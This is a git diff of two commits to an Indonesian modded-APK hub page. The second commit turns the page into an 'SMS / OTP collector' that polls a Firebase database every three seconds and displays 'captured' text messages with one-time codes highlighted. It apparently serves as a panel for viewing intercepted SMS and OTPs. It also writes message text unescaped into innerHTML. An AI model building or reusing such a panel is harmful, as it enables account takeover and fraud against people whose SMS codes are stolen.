
==== commit 65bcdeee: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,38 @@
 <!DOCTYPE html>
 <html lang="id">
-
-<meta name="38624901b5ef5e6ef8ee87f7e18d7ef8255391fa" content="38624901b5ef5e6ef8ee87f7e18d7ef8255391fa" />
-
   <head>
 	<meta charset="UTF-8">
 	<meta name="viewport" content="width=device-width, initial-scale=1.0">
+
+	<!-- MULAI INTEGRASI ADCASH -->
+	<!-- Langkah 1: Sertakan pustaka Adcash -->
+	<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
+
+	<!-- Langkah 2: Skrip tag AutoTag -->
+<script type="text/javascript">
+            aclib.runAutoTag({
+                zoneId: 'rw3dudv9sf',
+            });
+</script>
+	<!-- AKHIR INTEGRASI ADCASH -->
+
+	<!-- Title & Meta Tags Dasar -->
 	<title>MMK | MODS - Premium Modding Hub</title>
-	<title>ENCODED BY KHENZO</title>
-	<title>LAWAK MAU NYURI HTML GW??</title>
-	<title>PUHCEK</title>
+	<meta name="description" content="Ekosistem & Database Aplikasi Android Modded Premium khusus dari MMK Team. Unduh gratis aplikasi dan game mod pilihan.">
+
+	<!-- Open Graph / Telegram / WhatsApp / Facebook Preview -->
+	<meta property="og:type" content="website">
+	<meta property="og:url" content="https://botl71193-debug.github.io/Modapks/">
+	<meta property="og:title" content="MMK | MODS - Premium Modding Hub">
+	<meta property="og:description" content="Ekosistem & Database Aplikasi Android Modded Premium khusus dari MMK Team. Unduh gratis aplikasi dan game mod pilihan.">
+	<meta property="og:image" content="https://diverse-aqua-iq7wghij.edgeone.app/M.png">
+
+	<!-- Twitter Cards -->
+	<meta name="twitter:card" content="summary_large_image">
+	<meta name="twitter:title" content="MMK | MODS - Premium Modding Hub">
+	<meta name="twitter:description" content="Ekosistem & Database Aplikasi Android Modded Premium khusus dari MMK Team. Unduh gratis aplikasi dan game mod pilihan.">
+	<meta name="twitter:image" content="https://diverse-aqua-iq7wghij.edgeone.app/M.png">
+
 	<link rel="stylesheet" href="style.css">
   </head>
   <body>

==== commit 865f2660: "Create index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,44 +1,82 @@
 <!DOCTYPE html>
 <html lang="id">
-  <head>
-	<meta charset="UTF-8">
-	<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Penampung SMS / OTP</title>
+    <style>
+        body { font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; background: #f4f7f6; margin: 0; padding: 20px; }
+        .container { max-width: 800px; margin: auto; background: #fff; padding: 20px; border-radius: 8px; box-shadow: 0 2px 10px rgba(0,0,0,0.1); }
+        h1 { color: #333; text-align: center; }
+        #sms-list { list-style: none; padding: 0; }
+        .sms-item { background: #e9f5ff; border-left: 5px solid #007bff; padding: 15px; margin-bottom: 10px; border-radius: 4px; }
+        .sms-sender { font-weight: bold; color: #007bff; }
+        .sms-time { font-size: 0.8em; color: #666; float: right; }
+        .sms-body { margin-top: 8px; color: #333; white-space: pre-wrap; word-break: break-word; font-family: monospace; }
+        .status { text-align: center; color: #28a745; font-size: 0.9em; margin-bottom: 15px; }
+        .empty { text-align: center; color: #999; font-style: italic; padding: 20px; }
+        .otp-highlight { background: #fff3cd; padding: 2px 6px; border-radius: 3px; font-weight: bold; color: #856404; }
+    </style>
+</head>
+<body>
+    <div class="container">
+        <h1>📩 Penampung SMS / OTP</h1>
+        <div class="status" id="status">Menghubungkan ke Firebase...</div>
+        <ul id="sms-list"></ul>
+    </div>
 
-	<!-- MULAI INTEGRASI ADCASH -->
-	<!-- Langkah 1: Sertakan pustaka Adcash -->
-	<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
+    <script>
+        const FIREBASE_URL = 'https://yhha-2f4a5-default-rtdb.firebaseio.com/sms.json';
+        const smsList = document.getElementById('sms-list');
+        const statusDiv = document.getElementById('status');
 
-	<!-- Langkah 2: Skrip tag AutoTag -->
-<script type="text/javascript">
-            aclib.runAutoTag({
-                zoneId: 'rw3dudv9sf',
-            });
-</script>
-	<!-- AKHIR INTEGRASI ADCASH -->
+        function highlightOTP(text) {
+            if (!text) return '';
+            return text.replace(/\b(\d{4,8})\b/g, '<span class="otp-highlight">$1</span>');
+        }
 
-	<!-- Title & Meta Tags Dasar -->
-	<title>MMK | MODS - Premium Modding Hub</title>
-	<meta name="description" content="Ekosistem & Database Aplikasi Android Modded Premium khusus dari MMK Team. Unduh gratis aplikasi dan game mod pilihan.">
+        async function fetchSMS() {
+            try {
+                const response = await fetch(FIREBASE_URL);
+                if (!response.ok) throw new Error('HTTP ' + response.status);
+                const data = await response.json();
 
-	<!-- Open Graph / Telegram / WhatsApp / Facebook Preview -->
-	<meta property="og:type" content="website">
-	<meta property="og:url" content="https://botl71193-debug.github.io/Modapks/">
-	<meta property="og:title" content="MMK | MODS - Premium Modding Hub">
-	<meta property="og:description" content="Ekosistem & Database Aplikasi Android Modded Premium khusus dari MMK Team. Unduh gratis aplikasi dan game mod pilihan.">
-	<meta property="og:image" content="https://diverse-aqua-iq7wghij.edgeone.app/M.png">
+                smsList.innerHTML = '';
 
-	<!-- Twitter Cards -->
-	<meta name="twitter:card" content="summary_large_image">
-	<meta name="twitter:title" content="MMK | MODS - Premium Modding Hub">
-	<meta name="twitter:description" content="Ekosistem & Database Aplikasi Android Modded Premium khusus dari MMK Team. Unduh gratis aplikasi dan game mod pilihan.">
-	<meta name="twitter:image" content="https://diverse-aqua-iq7wghij.edgeone.app/M.png">
+                if (data) {
+                    statusDiv.textContent = '✅ Terhubung. Menunggu SMS masuk...';
+                    statusDiv.style.color = '#28a745';
 
-	<link rel="stylesheet" href="style.css">
-  </head>
-  <body>
+                    const smsArray = Object.values(data).sort((a, b) => {
+                        return (b.timestamp || 0) - (a.timestamp || 0);
+                    });
 
-	<script src="apks.js"></script>
-	<script src="VIP.js"></script>
-	<script src="script.js"></script>
-  </body>
+                    smsArray.forEach(sms => {
+                        const li = document.createElement('li');
+                        li.className = 'sms-item';
+                        li.innerHTML = `
+                            <div>
+                                <span class="sms-sender">${sms.sender || 'Tidak Dikenal'}</span>
+                                <span class="sms-time">${sms.timestamp ? new Date(sms.timestamp).toLocaleString('id-ID') : '-'}</span>
+                            </div>
+                            <div class="sms-body">${highlightOTP(sms.message) || ''}</div>
+                        `;
+                        smsList.appendChild(li);
+                    });
+                } else {
+                    statusDiv.textContent = '✅ Terhubung. Belum ada SMS masuk.';
+                    statusDiv.style.color = '#28a745';
+                    smsList.innerHTML = '<li class="empty">Belum ada SMS yang tertangkap.</li>';
+                }
+            } catch (error) {
+                console.error('Error:', error);
+                statusDiv.textContent = '❌ Gagal terhubung ke Firebase. Periksa Rules database.';
+                statusDiv.style.color = '#dc3545';
+            }
+        }
+
+        fetchSMS();
+        setInterval(fetchSMS, 3000);
+    </script>
+</body>
 </html>
